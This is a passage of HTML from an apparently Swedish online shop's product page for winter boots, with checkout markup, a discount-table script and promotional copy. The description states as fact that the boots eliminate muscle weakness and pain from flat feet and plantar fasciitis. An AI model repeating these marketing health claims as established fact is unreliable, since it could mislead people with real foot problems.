      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      /* width: 100%; */
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Super snabb frakt</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Gratis returer</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Säkra betalningar</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--26094649868570__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47526861242650" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Lägg i varukorgen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:84996555034,&quot;countryCode&quot;:&quot;HK&quot;,&quot;merchantName&quot;:&quot;swedenfy&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;TMWY3ENGRT3LN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=SEK\u0026locale=sv_SE\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=TMWY3ENGRT3LN\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3595e26f058d52ba33b8beeb0d35d3fd" buyer-country="SE" buyer-locale="sv" buyer-currency="SEK" variant-params="[{&quot;id&quot;:47526861242650,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861275418,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861308186,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861340954,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861373722,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861406490,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861439258,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861472026,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861504794,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861537562,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861570330,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861603098,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861635866,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861668634,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861701402,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861734170,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861766938,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861799706,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861832474,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861898010,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861930778,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861963546,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526861996314,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526862029082,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526862061850,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526862094618,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47526862127386,&quot;requiresShipping&quot;:true}]" shop-id="84996555034" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denna artikel är ett återkommande inköp eller ett inköp med uppskjuten betalning. Genom att fortsätta godkänner jag <span id="shopify-subscription-policy-button">avbeställningspolicyn</span>. Jag godkänner också att ni debiterar min betalningsmetod vid de datum, med de priser och den frekvens som angivits på denna sida, tills min order är distribuerad eller tills jag avbryter, om detta tillåts. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8890899595546" /><input type="hidden" name="section-id" value="template--26094649868570__main" /></form>
              </product-form>
            
              
                <img loading="lazy" srcset="//swedenfy.com/cdn/shop/files/2_e98a0e0d-8fda-477e-b214-765148084aab.png?v=1762423029"  style="max-width:100%;display:block;margin-top: 1rem;" />
              

               
                      
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
                  
<style>
  .customer_buy_more_wrapper{
    display: none;
  }
  .customer_buy_more_wrapper .customer_buy_more_title{
    color: #000000;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-size: 16px;
  }
  table.customer-buy-more-discount-table{
    background-color:#fff;
    min-width: 100%;
    max-width: 100%;
    border-collapse: collapse;
  }
  table.customer-buy-more-discount-table thead{
    display: table-header-group;
    vertical-align: middle;
    color: #484646
  }
  table.customer-buy-more-discount-table tr:nth-child(odd){
    background-color: rgb(236,236,236);
  }

  table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
    border: none;
  }

  table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
    text-align: center;
    border: 1px solid #e9e9e9;
  }

  table.customer-buy-more-discount-table tr th:first-child {
    flex: 1;
  }

  table.customer-buy-more-discount-table th {
    background-color: white;
  }

  table.customer-buy-more-discount-table th,td{
    padding: 10px;
  }

  .customer-bm-vol-price{
    color: #fa0d0d;
    font-weight: bold;
  }
</style>
<div class="customer_buy_more_wrapper">
    <div class="customer_buy_more_title">Hela butiken! Köp mer, spara mer!</div>
    <table class="customer-buy-more-discount-table">
        <thead>
            <tr>
                <th>Minsta antal</th>
                <th>Rabatt</th>
            </tr>
        </thead>
        <tbody class="customer-buy-more-discount-table-tbody">
<!--             <tr>
                <td>2+</td>
                <td><span class="customer-bm-vol-price">10% off</span></td>
            </tr>
            <tr>
                <td>3+</td>
                <td><span class="customer-bm-vol-price">15% off</span></td>
            </tr>
            <tr>
                <td>4+</td>
                <td><span class="customer-bm-vol-price">20% off</span></td>
            </tr> -->
        </tbody>
    </table>
</div>

<script>
  var html = ``;
  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "AV";

  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "AV";

  var buy_more_limit1 = 2;
  var buy_more_value1 = 5;

  var buy_more_limit2 = 3;
  var buy_more_value2 = 10;

  var buy_more_limit3 = 4;
  var buy_more_value3 = 15;

  var buy_more_limit4 = 0;
  var buy_more_value4 = 0;

  var buy_more_limit5 = 0;
  var buy_more_value5 = 0;
  
  var theme_buy_more_arr = [];
  if(buy_more_limit1 && buy_more_value1){
    theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
  }
  if(buy_more_limit2 && buy_more_value2){
    theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
  }
  if(buy_more_limit3 && buy_more_value3){
    theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
  }
  if(buy_more_limit4 && buy_more_value4){
    theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
  }
  if(buy_more_limit5 && buy_more_value5){
    theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
  }

  theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
  console.log(theme_buy_more_arr)
  console.log(theme_buy_more_arr.length)
  if(theme_buy_more_arr.length > 0){
    console.log($('.customer-buy-more-discount-table-tbody'))
    theme_buy_more_arr.forEach(item => {
      html += `<tr>
                <td>${item.limit}${buy_more_limit_th_text}</td>
                <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
            </tr>`
    })
    $('.customer-buy-more-discount-table-tbody').html(html);
    $('.customer_buy_more_wrapper').show();
  }else{
    $('.customer_buy_more_wrapper').hide();
  }
</script>
                
              </div>
              

              <link href="//swedenfy.com/cdn/shop/t/41/assets/component-pickup-availability.css?v=23027427361927693261766472471" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="47526861242650"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Det gick inte att ladda hämtningstillgänglighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Uppdatera</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//swedenfy.com/cdn/shop/t/41/assets/pickup-availability.js?v=95345216988985239631766472471" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                
                <p data-mce-fragment="1"><strong>TRENDIGA VINTERSTÖVLAR 2023</strong><br></p>
<p><strong>BÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG</strong></p>
<p><strong>PREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA.</strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><em data-mce-fragment="1"><img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" srcset="https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w" sizes="480px" data-srcset="https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https://imgv2.staticdj.com/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w" height="297" width="480" alt="" data-sizes="auto" class="sep-lazyload lazyautosizes lazyloaded" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></em></strong></p>
<h2><strong>STIL MÖTER KOMFORT</strong></h2>
<p>Den nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.<br><br>De ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositionera ben och eliminera muskelsvaghet vid gång och löpning.</p>
<p><img sizes="750px" srcset="https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w" alt="" width="750" height="750" data-sizes="auto" data-srcset="https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https://cdn.hotishop.com/image/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w"></p>
<div>
<strong>Kontrollerar, stabiliserar och balanserar foten. </strong><br><strong>Absorberar stötar och minskar</strong> friktionen för att förbättra fotens komfort.</div>
<div><img src="https://cdn.hotishop.com/image/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif" sizes="1280px" alt="AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design" width="600" height="600" data-sizes="auto" data-src="https://cdn.hotishop.com/image/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif"></div>
<p><strong>MINSKAR SMÄRTA</strong></p>
<p><em><strong>Våra premiuminläggssulor med anatomiskt hålfotsstöd förbättrar fot- och benställningen och eliminerar smärta som orsakas av plattfot, dålig gångställning och plantar fasciit.</strong></em></p>
<div><img sizes="480px" srcset="https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w" alt="AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design" width="480" height="214" data-sizes="auto" data-srcset="https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https://cdn.hotishop.com/image/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w"></div>
